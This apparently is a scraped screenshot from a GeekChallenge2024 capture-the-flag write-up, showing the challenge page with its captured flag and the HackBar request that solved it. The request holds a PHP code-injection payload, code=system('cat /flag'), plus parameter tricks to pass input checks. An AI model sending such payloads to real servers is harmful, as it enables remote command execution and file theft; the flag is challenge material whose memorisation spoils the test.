 ?>
Welcome to GeekChallenge2024!
You took the first step!
Well, I know the year is 2024
Get the flag now!
SYC{599e0eac-825c-4a1b-842c-3b659283a968}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://80-3c5fcbd4-ea09-46e1-8048-d1d23cfac148.challenge.ctfplus.cn/?
year=2023e2&purpose=rce&code=system('cat /flag');
Post data Referer User Agent Cookies Add Header Clear All
start=start now&_[2024.geekchallenge.ctf=10932435112